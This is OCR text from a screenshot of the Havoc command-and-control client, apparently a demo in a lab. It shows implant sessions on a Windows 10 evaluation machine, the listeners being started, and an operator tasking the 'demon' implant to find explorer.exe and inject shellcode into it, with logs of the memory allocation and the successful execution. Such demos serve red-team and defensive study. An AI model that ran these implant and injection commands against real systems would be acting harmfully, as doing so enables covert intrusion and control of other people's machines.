 Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
34483ad4 172.16.41.129 User WINDEV2206EVAL Windows 10 demon.exe 4388 x64 18:32:11.814
c87c27a 172.16.41.129 User WINDEV2206EVAL Windows 10 explorer.exe 8484 x64 18:32:11.87
Event Viewer
22/09/2022 18:30:56 [*] Started "Agent - HTTPs" listener
22/09/2022 18:30:56 [*] Started "Pivot - Smb" listener
22/09/2022 18:30:56 [*] Started "External C2 test - ExtC2" listener
22/09/2022 18:30:57 [+] 5pider connected to teamserver
22/09/2022 18:30:59 [*] Initialized 34483ad4 :: User@172.16.41.129 (WINDEV2206EVAL)
22/09/2022 18:31:55 [*] Initialized c87c27a :: User@172.16.41.129 (WINDEV2206EVAL)
Teamserver Chat [34483ad4] User/WINDEV2206EVAL
[22/09/2022 18:30:59] Agent 34483AD4 authenticated from 192.168.0.148 as WINDEV2206EVAL\User :: [Internal: 172.16.41.129] [Process: demon.exe\4388] [Arch: x64] [Pivot: Direct]
22/09/2022 18:31:27 [5pider] Demon » proc grep explorer.exe
[*] [02641A8C] Tasked demon to grep information about the specified process
[+] Send Task to Agent [32 bytes]
[*] Found one or more processes:
Process Name : explorer.exe
Process ID : 8484
Parent PID : 6560
Process User : WINDEV2206EVAL\User
Process Arch : x64
22/09/2022 18:31:35 [5pider] Demon » config implant.verbose true
[*] [63C2D5EA] Tasked demon to configure verbose messaging: true
[+] Send Task to Agent [20 bytes]
[+] Implant verbose messaging: true
22/09/2022 18:31:54 [5pider] Demon » shellcode inject x64 8484 /tmp/demon_shellcode.bin
[*] [C87BD043] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [58915 bytes]
[*] Memory Allocated : Pointer:[0xbb0000] Size:[61440] Protection:[RW]
[*] Memory Protection: Memory:[0xbb0000] Size:[61440] Protection[RW -> RX]
[*] Memory Executed : Function:[0xbb0000] ThreadId:[1056]
[+] Successful injected shellcode